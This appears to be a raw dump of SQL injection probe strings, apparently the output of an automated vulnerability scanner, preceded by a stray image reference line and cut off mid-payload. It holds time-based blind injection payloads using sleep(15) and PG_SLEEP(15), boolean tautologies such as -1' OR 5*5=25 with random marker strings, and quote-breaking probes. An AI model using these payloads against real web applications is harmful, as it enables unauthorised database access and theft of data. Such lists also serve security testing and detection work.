
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM